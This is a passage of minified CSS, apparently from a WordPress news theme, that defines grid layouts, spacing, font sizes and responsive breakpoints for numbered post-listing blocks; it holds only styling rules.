.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:20px}@media screen and (max-width: 650px){.penci-block_13 .penci-post-item{width:50%}.penci-block_13 .penci-post-item.penci-big-item .penci__post-title{font-size:16px!important}.penci-block_13 .penci-post-item.penci-small-item:nth-child(2),.penci-block_13 .penci-post-item.penci-small-item:nth-child(3){margin-top:20px}}@media screen and (max-width: 480px){.penci-block_13 .penci-post-item{width:100%}.penci-block_13 .penci-post-item.penci-big-item{width:100%}}.penci-block_14 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_14 .penci_post_thumb:hover .penci-image-holder:after{opacity:.3}.penci-block_14 .penci-post-item{width:25%;margin-top:20px;margin-bottom:0;float:left;padding-left:10px;padding-right:10px}.penci-block_14 .penci-post-item:nth-child(4n +1){clear:both}.penci-block_14 .penci-post-item:nth-child(1),.penci-block_14 .penci-post-item:nth-child(2),.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:0}.penci-block_14 .penci__post-title{font-size:18px;font-size:1.8rem;font-weight:600;line-height:1.3;margin-top:10px;margin-bottom:0}.penci-block_14 .penci_post-meta{margin-top:3px}.penci-block_14 .penci-post-excerpt{font-size:14px;font-size:1.4rem;line-height:1.71;margin-bottom:3px;margin-top:8px}.penci-block_14 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4n +1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4n +1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(2n +1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2n +1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item,.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item,.widget-area .penci-block_14 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4n +1),.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(4n +1),.widget-area .penci-block_14 .penci-post-item:nth-child(4n +1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2n +1),.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(2n +1),.widget-area .penci-block_14 .penci-post-item:nth-child(2n +1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_14 .penci-post-item:nth-child(4),.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(3),.wpb_wrapper > .penci-block_14.penci-vc-column-1 .penci-block_14 .penci-post-item:nth-child(4),.widget-area .penci-block_14 .penci-post-item:nth-child(2),.widget-area .penci-block_14 .penci-post-item:nth-child(3),.widget-area .penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}@media screen and (min-width: 768px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item{width:50%}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4){margin-top:30px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(4n +1){clear:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-block_14 .penci-post-item:nth-child(2n +1){clear:both}}@media screen and (max-width: 780px){.penci-block_14 .penci__post-title{font-size:18px;font-size:1.8rem}.penci-block_14 .penci-post-item{width:50%}.penci-block_14 .penci-post-item:nth-child(4n +1){clear:none}.penci-block_14 .penci-post-item:nth-child(2n +1){clear:both}.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:30px}}@media screen and (max-width: 480px){.penci-block_14 .penci-post-item{width:100%}.penci-block_14 .penci-post-item:nth-child(2),.penci-block_14 .penci-post-item:nth-child(3),.penci-block_14 .penci-post-item:nth-child(4){margin-top:20px}.penci-block_14 .penci__post-title{font-size:16px;font-size:1.6rem}}.penci-block_15 .penci-post-order{padding:5px;background:#3f51b5;font-family:"Mukta Vaani",sans-serif;font-size:30px;font-size:3rem;font-weight:600;line-height:50px;text-align:center;color:#fff;width:60px;height:60px;text-transform:uppercase}.penci-block_15 .penci_post-meta{margin-top:4px}.penci-block_15 .penci__post-title{font-size:14px;font-size:1.4rem;line-height:1.29;margin-top:0;margin-bottom:0;position:relative}.penci-block_15 .penci-post-item,.penci-block_15 .penci-block__title{border-bottom:1px solid #ececec}.penci-block_15 .penci_media_object .penci_mobj__img{margin-right:20px}.penci-block_15.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child,.penci-block_15.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:first-child{border-top:1px solid #ececec;padding-top:20px}.penci-block_15 .penci-post-item{clear:both;overflow:hidden}.site-footer .penci-block_15 .penci-post-item{border-color:#313131}.penci-block_15 .penci-post-item:last-of-type{border-bottom:0;margin-bottom:0}.penci-block_15 .penci-post-item:last-of-type .penci_media_object{margin-bottom:0}.penci-block_15 .penci-more-post{display:block;width:100%;margin:30px 0 0;background-color:#000;color:#fff;line-height:28px;font-size:13px;font-size:1.3rem;padding-bottom:1px}.penci-block_15 .penci-more-post:hover{border-color:#3f51b5;background:#3f51b5;color:#fff}@media screen and (min-width: 480px){.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-2.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-2.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2){border-top:1px solid #ececec;padding-top:20px}.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-3.penci-block-load_more .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(1),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(2),.penci-block_15.penci-vc-column-3.penci-block-infinite .penci-block_content__items:not(.penci-block-items__1) .penci-post-item:nth-child(3){border-top:1px solid #ececec;padding-top:20px}}.penci-block_16 .penci-block_content__items{margin-left:-10.5px;margin-right:-10.5px;overflow:hidden}.penci-block_16 .penci-block_content__items:first-child .penci-post-item:nth-child(3n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-post-item:nth-child(3n+2){clear:both}.penci-block_16 .penci-post-item{width:33.33333%;float:left;padding-left:10.5px;padding-right:10.5px;position:relative}.penci-block_16 .penci-post-item:nth-child(3n+1){clear:both}.penci-block_16 .penci-post-item .penci__post-title{font-size:16px;font-size:1.6rem;line-height:1.25;margin-top:11px;margin-bottom:0}.penci-block_16 .penci-post-item .penci_post-meta{margin-top:6px}.penci-block_16 .penci-big-item{width:100%;margin-bottom:20px}.penci-block_16 .penci-big-item .penci-pmore-link{display:none}.penci-block_16 .penci-big-item .penci-image-holder:before{padding-top:50%}.penci-block_16 .penci-big-item .penci__post-title{font-size:24px;font-size:2.4rem;margin-bottom:5px;line-height:1.25}.penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:14px 20px}.penci-block_16 .penci-big-item.big-post-text-above .penci_post-meta,.penci-block_16 .penci-big-item.big-post-text-above .penci__post-title{color:#fff}.penci-block_16 .penci-big-item.big-post-text-above .penci_post-meta a,.penci-block_16 .penci-big-item.big-post-text-above .penci__post-title a{color:inherit}.penci-block_16.penci-imgtype-vertical .penci-big-item .penci-image-holder:before{padding-top:120%}.penci-block_16.penci-imgtype-square .penci-big-item .penci-image-holder:before{padding-top:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items,.widget-area .penci-block_16 .penci-block_content__items{margin-left:-5px;margin-right:-5px;overflow:hidden}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n + 1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n + 1),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items .penci-medium-item:nth-child(2n + 1),.widget-area .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n + 1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items .penci-medium-item:nth-child(3n+1),.widget-area .penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n + 2),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n + 2),.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n + 2),.widget-area .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n + 2){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-medium-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-medium-item,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-medium-item,.widget-area .penci-block_16 .penci-medium-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_16 .penci-post-item{padding-left:5px;padding-right:5px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.wpb_wrapper > .penci-block_16.penci-vc-column-1.penci-imgtype-landscape .penci-big-item .penci-image-holder:before,.widget-area .penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before{padding-top:66.6667%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item .penci__post-title,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-post-item .penci__post-title,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-big-item .penci__post-title,.widget-area .penci-block_16 .penci-post-item .penci__post-title,.widget-area .penci-block_16 .penci-big-item .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content,.wpb_wrapper > .penci-block_16.penci-vc-column-1 .penci-big-item.big-post-text-above .penci_post_content,.widget-area .penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{padding:0 15px 10px}.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-hbg-content .penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-hbg-content .penci-block_16 .penci-medium-item{width:50%}@media screen and (max-width: 768px){.penci-block_16 .penci-post-item .penci__post-title{font-size:14px}.penci-block_16 .penci-big-item.big-post-text-above .penci_post_content{padding:0 15px 10px}.penci-block_16 .penci-big-item .penci__post-title{font-size:20px;margin-bottom:0}}@media screen and (max-width: 600px){.penci-block_16 .penci-block_content__items{margin-left:-5px;margin-right:-5px;overflow:hidden}.penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(2n + 1){clear:both}.penci-block_16 .penci-block_content__items .penci-medium-item:nth-child(3n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(3n+2),.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n+1){clear:none}.penci-block_16 .penci-block_content__items:first-child .penci-medium-item:nth-child(2n + 2){clear:both}.penci-block_16 .penci-medium-item{width:50%}.penci-block_16 .penci-post-item{padding-left:5px;padding-right:5px}.penci-block_16.penci-imgtype-landscape .penci-big-item .penci-image-holder:before{padding-top:66.6667%}.penci-block_16 .penci-post-item .penci__post-title,.penci-block_16 .penci-big-item .penci__post-title{font-size:16px!important}}@media screen and (max-width: 480px){.penci-block_16 .penci-big-item .penci_post-meta{display:none}}.penci-block_17 .penci-post-item{margin-bottom:20px;float:left;width:100%;position:relative}.penci-block_17 .penci_media_object{margin-bottom:0}.penci-block_17 .penci_mobj__img{width:37.5%}.penci-block_17 .penci-image-holder{width:100%}.penci-block_17 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0;clear:both}.penci-block_17 .penci_post-meta{margin-top:5px}.penci-block_17 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666}.penci-block_17 .penci-post-big-item{width:50%}.penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-block_17 .penci-post-big-item .penci_post_content{position:absolute;bottom:0;z-index:30;width:100%;padding:8px 15px 10px}.penci-block_17 .penci-post-big-item .penci__post-title{font-size:18px;font-size:1.8rem;margin-top:5px;margin-bottom:5px;line-height:1.33;color:#fff}.penci-block_17 .penci-post-big-item .penci__post-title a{color:inherit}.penci-block_17 .penci-post-big-item .penci_post-meta,.penci-block_17 .penci-post-big-item .penci__post-title{color:#fff}.penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:10px}.penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:10px}.penci-block_17 .penci-post-item-3{clear:both}.penci_dis_padding_bw .penci-block-vc.penci-block_17 .penci-pagination{padding-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci_mobj__img,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci_mobj__img,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-image-holder,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci_mobj__img,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-image-holder,.widget-area .penci-block_17 .penci_mobj__img,.widget-area .penci-block_17 .penci-image-holder{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-cat,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-cat,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-cat,.widget-area .penci-block_17 .penci-post-cat{display:none}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-big-item,.widget-area .penci-block_17 .penci-post-big-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci-image-holder,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-big-item .penci-image-holder,.widget-area .penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-1,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-1,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-big-item.penci-post-item-1,.widget-area .penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item.penci-post-item-2,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-big-item.penci-post-item-2,.widget-area .penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci__post-title,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci__post-title,.widget-area .penci-block_17 .penci__post-title{margin-top:11px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci-post-big-item .penci__post-title,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci-post-big-item .penci__post-title,.widget-area .penci-block_17 .penci-post-big-item .penci__post-title{margin-top:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_17 .penci_media_object,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_17 .penci_media_object,.wpb_wrapper > .penci-block_17.penci-vc-column-1 .penci_media_object,.widget-area .penci-block_17 .penci_media_object{display:block}@media screen and (max-width: 650px){.penci-block_17 .penci_mobj__img,.penci-block_17 .penci-image-holder{width:100%}.penci-block_17 .penci-post-cat{display:none}.penci-block_17 .penci-post-big-item{width:100%}.penci-block_17 .penci-post-big-item .penci-image-holder{max-width:100%}.penci-block_17 .penci-post-big-item.penci-post-item-1{padding-right:0}.penci-block_17 .penci-post-big-item.penci-post-item-2{padding-left:0}.penci-block_17 .penci__post-title{margin-top:11px;font-size:16px!important}.penci-block_17 .penci_media_object{display:block}}.penci-block_18 .penci-block_content__items{margin-left:-10px;margin-right:-10px}.penci-block_18 .penci-post-item{width:33.333333%;float:left;padding-left:10px;padding-right:10px;margin-top:20px;margin-bottom:0}.penci-block_18 .penci-post-item:nth-child(3n +1){clear:both}.penci-block_18 .penci-post-item:nth-child(1),.penci-block_18 .penci-post-item:nth-child(2),.penci-block_18 .penci-post-item:nth-child(3){margin-top:0}.penci-block_18 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-top:10px;margin-bottom:0}.penci-block_18 .penci_post-meta{margin-top:5px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item{width:50%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(3n +1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3n +1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(2n +1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(2n +1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_18 .penci-post-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item,.wpb_wrapper > .penci-block_18.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_18 .penci-post-item{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(2),.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_18 .penci-post-item:nth-child(3),.wpb_wrapper > .penci-block_18.penci-vc-column-1 .penci-post-item:nth-child(2),.wpb_wrapper > .penci-block_18.penci-vc-column-1 .penci-post-item:nth-child(3),.widget-area .penci-block_18 .penci-post-item:nth-child(2),.widget-area .penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}@media screen and (max-width: 650px){.penci-block_18 .penci-post-item{width:50%}.penci-block_18 .penci-post-item:nth-child(3n +1){clear:none}.penci-block_18 .penci-post-item:nth-child(2n +1){clear:both}}@media screen and (max-width: 480px){.penci-block_18 .penci-post-item{width:100%}.penci-block_18 .penci-post-item:nth-child(2),.penci-block_18 .penci-post-item:nth-child(3){margin-top:20px}}.penci-block_19 .penci-block_content__items{overflow:hidden;margin-left:-10px;margin-right:-10px}.penci-block_19 .penci-block-wrapper-item{margin-top:20px}.penci-block_19 .penci-block-wrapper-item:first-child{margin-top:0}.penci-block_19 .penci-image-holder{width:226px}.penci-block_19 .penci-post-item__1,.penci-block_19 .penci-post-item__2{display:flex!important;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-block_19 .penci-post-item__1 .penci-image-holder,.penci-block_19 .penci-post-item__2 .penci-image-holder{margin-right:20px}.penci-block_19 .penci-post-item__1 .penci_post_content,.penci-block_19 .penci-post-item__2 .penci_post_content{flex:1}.penci-block_19.penci-vc-column-2 .penci-post-item__1 .penci-piechart,.penci-block_19.penci-vc-column-2 .penci-post-item__2 .penci-piechart,.penci-block_19.penci-vc-column-3 .penci-post-item__1 .penci-piechart,.penci-block_19.penci-vc-column-3 .penci-post-item__2 .penci-piechart{right:30px}.penci-block_19 .penci-post-item__2{margin-bottom:0}.penci-block_19 .penci-post-item__3{width:33.333333%;float:right;padding-left:10px;padding-right:10px;margin-bottom:0}.penci-block_19 .penci-post-item__3 .penci-image-holder{width:100%}.penci-block_19 .penci-post-item__3 .penci__post-title{margin-top:10px}.penci-block_19 .penci-wapper-items{width:66.66667%;float:left;padding-left:10px;padding-right:10px}.penci-block_19 .penci__post-title{font-size:16px;font-size:1.6rem;font-weight:600;line-height:1.25;margin-bottom:0}.penci-block_19 .penci_post-meta{margin-top:5px}.penci-block_19 .penci-post-excerpt{margin-top:9px;font-size:14px;font-size:1.4rem;line-height:1.71;color:#666;margin-bottom:3px}.penci-block_19 .penci-post-excerpt .penci-pmore-link{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-wapper-items,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__3,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-wapper-items,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__3,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-wapper-items,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item__3,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-wapper-items,.widget-area .penci-block_19 .penci-post-item__3,.widget-area .penci-block_19 .penci-wapper-items{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item,.widget-area .penci-block_19 .penci-post-item{display:block!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_content,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_thumb,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci-image-holder,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci_post_content,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item .penci_post_thumb,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item .penci-image-holder,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item .penci_post_content,.widget-area .penci-block_19 .penci-post-item .penci_post_thumb,.widget-area .penci-block_19 .penci-post-item .penci-image-holder,.widget-area .penci-block_19 .penci-post-item .penci_post_content{width:100%}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci__post-title,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item .penci__post-title,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item .penci__post-title,.widget-area .penci-block_19 .penci-post-item .penci__post-title{margin-top:11px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-block_19 .penci-post-item__2,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__2,.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-block_19 .penci-post-item__2,.wpb_wrapper > .penci-block_19.penci-vc-column-1 .penci-post-item__2,.widget-area .penci-block_19 .penci-post-item__2{margin-bottom:20px}@media screen and (max-width: 1240px) and (min-width: 992px){.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-wapper-items,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3{width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3{margin-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci-image-holder{margin-right:20px;width:226px}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 .penci-post-item__3 .penci_post_content{flex:1}.penci-container-width-1400 .penci-con_innner-sidebar-left .penci-block_19 